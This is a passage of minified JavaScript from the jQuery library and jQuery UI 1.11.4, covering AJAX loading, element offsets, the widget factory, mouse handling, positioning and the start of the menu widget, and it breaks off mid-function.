called"),s[0]},t.dataTypes[0]="json",o=f[n],f[n]=function(){s=arguments},i.always(function(){f[n]=o,t[n]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(n)),s&&Y.isFunction(o)&&o(s[0]),s=o=void 0}),"script"):void 0}),Y.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||st;var n=it.exec(t),i=!i&&[];return n?[e.createElement(n[1])]:(n=Y.buildFragment([t],e,i),i&&i.length&&Y(i).remove(),Y.merge([],n.childNodes))};var Je=Y.fn.load;Y.fn.load=function(t,e,i){if("string"!=typeof t&&Je)return Je.apply(this,arguments);var n,o,s,r=this,a=t.indexOf(" ");return 0<=a&&(n=Y.trim(t.slice(a,t.length)),t=t.slice(0,a)),Y.isFunction(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),0<r.length&&Y.ajax({url:t,type:s,dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?Y("<div>").append(Y.parseHTML(t)).find(n):t)}).complete(i&&function(t,e){r.each(i,o||[t.responseText,e,t])}),this},Y.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Y.fn[e]=function(t){return this.on(e,t)}}),Y.expr.filters.animated=function(e){return Y.grep(Y.timers,function(t){return e===t.elem}).length};var Ke=f.document.documentElement;Y.offset={setOffset:function(t,e,i){var n,o,s,r,a=Y.css(t,"position"),l=Y(t),c={};"static"===a&&(t.style.position="relative"),s=l.offset(),n=Y.css(t,"top"),r=Y.css(t,"left"),r=("absolute"===a||"fixed"===a)&&-1<Y.inArray("auto",[n,r])?(o=(a=l.position()).top,a.left):(o=parseFloat(n)||0,parseFloat(r)||0),Y.isFunction(e)&&(e=e.call(t,i,s)),null!=e.top&&(c.top=e.top-s.top+o),null!=e.left&&(c.left=e.left-s.left+r),"using"in e?e.using.call(t,c):l.css(c)}},Y.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){Y.offset.setOffset(this,e,t)});var t,i={top:0,left:0},n=this[0],o=n&&n.ownerDocument;return o?(t=o.documentElement,Y.contains(t,n)?(typeof n.getBoundingClientRect!==pt&&(i=n.getBoundingClientRect()),o=L(o),{top:i.top+(o.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(o.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return"fixed"===Y.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),Y.nodeName(t[0],"html")||(i=t.offset()),i.top+=Y.css(t[0],"borderTopWidth",!0),i.left+=Y.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-Y.css(n,"marginTop",!0),left:e.left-i.left-Y.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Ke;t&&!Y.nodeName(t,"html")&&"static"===Y.css(t,"position");)t=t.offsetParent;return t||Ke})}}),Y.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var s=/Y/.test(o);Y.fn[e]=function(t){return bt(this,function(t,e,i){var n=L(t);return void 0===i?n?o in n?n[o]:n.document.documentElement[e]:t[e]:void(n?n.scrollTo(s?Y(n).scrollLeft():i,s?i:Y(n).scrollTop()):t[e]=i)},e,t,arguments.length,null)}}),Y.each(["top","left"],function(t,i){Y.cssHooks[i]=T(G.pixelPosition,function(t,e){return e?(e=Wt(t,i),Jt.test(e)?Y(t).position()[i]+"px":e):void 0})}),Y.each({Height:"height",Width:"width"},function(s,r){Y.each({padding:"inner"+s,content:r,"":"outer"+s},function(n,t){Y.fn[t]=function(t,e){var i=arguments.length&&(n||"boolean"!=typeof t),o=n||(!0===t||!0===e?"margin":"border");return bt(this,function(t,e,i){var n;return Y.isWindow(t)?t.document.documentElement["client"+s]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+s],n["scroll"+s],t.body["offset"+s],n["offset"+s],n["client"+s])):void 0===i?Y.css(t,e,o):Y.style(t,e,i,o)},r,i?t:void 0,i,null)}})}),Y.fn.size=function(){return this.length},Y.fn.andSelf=Y.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return Y});var Ze=f.jQuery,ti=f.$;return Y.noConflict=function(t){return f.$===Y&&(f.$=ti),t&&f.jQuery===Y&&(f.jQuery=Ze),Y},typeof t===pt&&(f.jQuery=f.$=Y),Y}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(q){function n(t,e){var i,n,o=t.nodeName.toLowerCase();return"area"===o?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(!!(n=q("img[usemap='#"+n+"']")[0])&&s(n))):(/^(input|select|textarea|button|object)$/.test(o)?!t.disabled:"a"===o&&t.href||e)&&s(t)}function s(t){return q.expr.filters.visible(t)&&!q(t).parents().addBack().filter(function(){return"hidden"===q.css(this,"visibility")}).length}var t,o,e,i;q.ui=q.ui||{},q.extend(q.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),q.fn.extend({scrollParent:function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=q(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:q(this[0].ownerDocument||document)},uniqueId:(i=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++i)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&q(this).removeAttr("id")})}}),q.extend(q.expr[":"],{data:q.expr.createPseudo?q.expr.createPseudo(function(e){return function(t){return!!q.data(t,e)}}):function(t,e,i){return!!q.data(t,i[3])},focusable:function(t){return n(t,!isNaN(q.attr(t,"tabindex")))},tabbable:function(t){var e=q.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),q("<a>").outerWidth(1).jquery||q.each(["Width","Height"],function(t,i){function n(t,e,i,n){return q.each(o,function(){e-=parseFloat(q.css(t,"padding"+this))||0,i&&(e-=parseFloat(q.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(q.css(t,"margin"+this))||0)}),e}var o="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),r={innerWidth:q.fn.innerWidth,innerHeight:q.fn.innerHeight,outerWidth:q.fn.outerWidth,outerHeight:q.fn.outerHeight};q.fn["inner"+i]=function(t){return void 0===t?r["inner"+i].call(this):this.each(function(){q(this).css(s,n(this,t)+"px")})},q.fn["outer"+i]=function(t,e){return"number"!=typeof t?r["outer"+i].call(this,t):this.each(function(){q(this).css(s,n(this,t,!0,e)+"px")})}}),q.fn.addBack||(q.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),q("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(q.fn.removeData=(e=q.fn.removeData,function(t){return arguments.length?e.call(this,q.camelCase(t)):e.call(this)})),q.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),q.fn.extend({focus:(o=q.fn.focus,function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){q(t).focus(),i&&i.call(t)},e)}):o.apply(this,arguments)}),disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var e,i,n=q(this[0]);n.length&&n[0]!==document;){if(("absolute"===(e=n.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(n.css("zIndex"),10),!isNaN(i)&&0!==i))return i;n=n.parent()}return 0}}),q.ui.plugin={add:function(t,e,i){var n,o=q.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}};var r,a=0,l=Array.prototype.slice;q.cleanData=(r=q.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=q._data(i,"events"))&&e.remove&&q(i).triggerHandler("remove")}catch(t){}r(t)}),q.widget=function(t,i,e){var n,o,s,r,a={},l=t.split(".")[0];return t=t.split(".")[1],n=l+"-"+t,e||(e=i,i=q.Widget),q.expr[":"][n.toLowerCase()]=function(t){return!!q.data(t,n)},q[l]=q[l]||{},o=q[l][t],s=q[l][t]=function(t,e){return this._createWidget?void(arguments.length&&this._createWidget(t,e)):new s(t,e)},q.extend(s,o,{version:e.version,_proto:q.extend({},e),_childConstructors:[]}),(r=new i).options=q.widget.extend({},r.options),q.each(e,function(e,n){return q.isFunction(n)?void(a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}):void(a[e]=n);function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}}),s.prototype=q.widget.extend(r,{widgetEventPrefix:o&&r.widgetEventPrefix||t},a,{constructor:s,namespace:l,widgetName:t,widgetFullName:n}),o?(q.each(o._childConstructors,function(t,e){var i=e.prototype;q.widget(i.namespace+"."+i.widgetName,s,e._proto)}),delete o._childConstructors):i._childConstructors.push(s),q.widget.bridge(t,s),s},q.widget.extend=function(t){for(var e,i,n=l.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(q.isPlainObject(i)?t[e]=q.isPlainObject(t[e])?q.widget.extend({},t[e],i):q.widget.extend({},i):t[e]=i);return t},q.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;q.fn[s]=function(i){var t="string"==typeof i,n=l.call(arguments,1),o=this;return t?this.each(function(){var t,e=q.data(this,r);return"instance"===i?(o=e,!1):e?q.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:q.error("no such method '"+i+"' for "+s+" widget instance"):q.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=q.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=q.data(this,r);t?(t.option(i||{}),t._init&&t._init()):q.data(this,r,new e(i,this))})),o}},q.Widget=function(){},q.Widget._childConstructors=[],q.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=q(e||this.defaultElement||this)[0],this.element=q(e),this.uuid=a++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=q(),this.hoverable=q(),this.focusable=q(),e!==this&&(q.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=q(e.style?e.ownerDocument:e.document||e),this.window=q(this.document[0].defaultView||this.document[0].parentWindow)),this.options=q.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:q.noop,_getCreateEventData:q.noop,_create:q.noop,_init:q.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(q.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:q.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return q.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=q.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(o,s,t){var r,a=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=q(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),q.each(t,function(t,e){function i(){return o||!0!==a.options.disabled&&!q(this).hasClass("ui-state-disabled")?("string"==typeof e?a[e]:e).apply(a,arguments):void 0}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||q.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+a.eventNamespace,n=n[2];n?r.delegate(n,t,i):s.bind(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=q(this.bindings.not(t).get()),this.focusable=q(this.focusable.not(t).get()),this.hoverable=q(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){q(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){q(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){q(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){q(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=q.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(q.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},q.each({show:"fadeIn",hide:"fadeOut"},function(s,r){q.Widget.prototype["_"+s]=function(e,t,i){"string"==typeof t&&(t={effect:t});var n,o=t?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})&&(t={duration:t}),n=!q.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&q.effects&&q.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){q(this)[s](),i&&i.call(e[0]),t()})}});var c=(q.widget,!1);q(document).mouseup(function(){c=!1}),q.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(t){return!0===q.data(t.target,e.widgetName+".preventClickEvent")?(q.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!c){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1===t.which,n=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&q(t.target).closest(this.options.cancel).length;return i&&!n&&this._mouseCapture(t)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?t.preventDefault():(!0===q.data(t.target,this.widgetName+".preventClickEvent")&&q.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),c=!0)),!0}},_mouseMove:function(t){if(this._mouseMoved){if(q.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&q.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),c=!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function w(t,e,i){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?i/100:1)]}function C(t,e){return parseInt(q.css(t,e),10)||0}q.ui=q.ui||{};var n,T,k=Math.max,S=Math.abs,E=Math.round,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,a=/^\w+/,l=/%$/,i=q.fn.position;q.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=q("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];return q("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?q.position.scrollbarWidth():0,height:e?q.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=q(t||window),i=q.isWindow(e[0]),t=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:t,offset:e.offset()||{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:i||t?e.width():e.outerWidth(),height:i||t?e.height():e.outerHeight()}}},q.fn.position=function(h){if(!h||!h.of)return i.apply(this,arguments);h=q.extend({},h);var u,p,f,m,g,t,v=q(h.of),y=q.position.getWithinInfo(h.within),b=q.position.getScrollInfo(y),_=(h.collision||"flip").split(" "),x={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:q.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(h.at="left top"),p=e.width,f=e.height,m=e.offset,g=q.extend({},m),q.each(["my","at"],function(){var t,e,i=(h[this]||"").split(" ");1===i.length&&(i=o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]),i[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),x[this]=[t?t[0]:0,e?e[0]:0],h[this]=[a.exec(i[0])[0],a.exec(i[1])[0]]}),1===_.length&&(_[1]=_[0]),"right"===h.at[0]?g.left+=p:"center"===h.at[0]&&(g.left+=p/2),"bottom"===h.at[1]?g.top+=f:"center"===h.at[1]&&(g.top+=f/2),u=w(x.at,p,f),g.left+=u[0],g.top+=u[1],this.each(function(){var i,t,r=q(this),a=r.outerWidth(),l=r.outerHeight(),e=C(this,"marginLeft"),n=C(this,"marginTop"),o=a+e+C(this,"marginRight")+b.width,s=l+n+C(this,"marginBottom")+b.height,c=q.extend({},g),d=w(x.my,r.outerWidth(),r.outerHeight());"right"===h.my[0]?c.left-=a:"center"===h.my[0]&&(c.left-=a/2),"bottom"===h.my[1]?c.top-=l:"center"===h.my[1]&&(c.top-=l/2),c.left+=d[0],c.top+=d[1],T||(c.left=E(c.left),c.top=E(c.top)),i={marginLeft:e,marginTop:n},q.each(["left","top"],function(t,e){q.ui.position[_[t]]&&q.ui.position[_[t]][e](c,{targetWidth:p,targetHeight:f,elemWidth:a,elemHeight:l,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+d[0],u[1]+d[1]],my:h.my,at:h.at,within:y,elem:r})}),h.using&&(t=function(t){var e=m.left-c.left,i=e+p-a,n=m.top-c.top,o=n+f-l,s={target:{element:v,left:m.left,top:m.top,width:p,height:f},element:{element:r,left:c.left,top:c.top,width:a,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};p<a&&S(e+i)<p&&(s.horizontal="center"),f<l&&S(n+o)<f&&(s.vertical="middle"),k(S(e),S(i))>k(S(n),S(o))?s.important="horizontal":s.important="vertical",h.using.call(this,t,s)}),r.offset(q.extend(c,{using:t}))})},q.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,a=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&a<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<a&&r<=0)&&a<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<a?t.left-=a:t.left=k(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,a=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&a<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<a&&r<=0)&&a<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<a?t.top-=a:t.top=k(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,a=r-s,l=r+e.collisionWidth-o-s,c="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];a<0?((n=t.left+c+i+r+e.collisionWidth-o-n)<0||n<S(a))&&(t.left+=c+i+r):0<l&&((0<(s=t.left-e.collisionPosition.marginLeft+c+i+r-s)||S(s)<l)&&(t.left+=c+i+r))},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,a=r-s,l=r+e.collisionHeight-o-s,c="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];a<0?((n=t.top+c+i+r+e.collisionHeight-o-n)<0||n<S(a))&&(t.top+=c+i+r):0<l&&((0<(s=t.top-e.collisionPosition.marginTop+c+i+r-s)||S(s)<l)&&(t.top+=c+i+r))}},flipfit:{left:function(){q.ui.position.flip.left.apply(this,arguments),q.ui.position.fit.left.apply(this,arguments)},top:function(){q.ui.position.flip.top.apply(this,arguments),q.ui.position.fit.top.apply(this,arguments)}}},function(){var t,e=document.getElementsByTagName("body")[0],i=document.createElement("div"),n=document.createElement(e?"div":"body"),o={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(t in e&&q.extend(o,{position:"absolute",left:"-1000px",top:"-1000px"}),o)n.style[t]=o[t];n.appendChild(i),(e=e||document.documentElement).insertBefore(n,e.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",i=q(i).offset().left,T=10<i&&i<11,n.innerHTML="",e.removeChild(n)}()}(),q.ui.position,q.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(t){var e=q(t.target);!this.mouseHandled&&e.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),e.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&q(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){var e;this.previousFilter||((e=q(t.currentTarget)).siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(t,e))},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(t){this._delay(function(){q.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var t=q(this);t.data("ui-menu-submenu-carat")&&t.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(t){var e,i,n,o=!0;switch(t.keyCode){case q.ui.keyCode.PAGE_UP:this.previousPage(t);break;case q.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case q.ui.keyCode.HOME:this._move("first","first",t);break;case q.ui.keyCode.END:this._move("last","last",t);break;case q.ui.keyCode.UP:this.previous(t);break;case q.ui.keyCode.DOWN:this.next(t);break;case q.ui.keyCode.LEFT:this.collapse(t);break;case q.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case q.ui.keyCode.ENTER:case q.ui.keyCode.SPACE:this._activate(t);break;case q.ui.keyCode.ESCAPE:this.collapse(t);break;default:o=!1,e=this.previousFilter||"",i=String.fromCharCode(t.keyCode),n=!1,clearTimeout(this.filterTimer),i===e?n=!0:i=e+i,e=this._filterMenuItems(i),(e=n&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length||(i=String.fromCharCode(t.keyCode),e=this._filterMenuItems(i)),e.length?(this.focus(t,e),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}o&&t.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(t):this.select(t))},refresh:function(){var e=this,n=this.options.icons.submenu,t=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),t.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=q(this),e=t.parent(),i=q("<span>").addClass("ui-menu-icon ui-icon "+n).data("ui-menu-submenu-carat",!0);e.attr("aria-haspopup","true").prepend(i),t.attr("aria-labelledby",e.attr("id"))}),(t=t.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=q(this);e._isDivider(t)&&t.addClass("ui-widget-content ui-menu-divider")}),t.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!q.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},focus:function(t,e){var 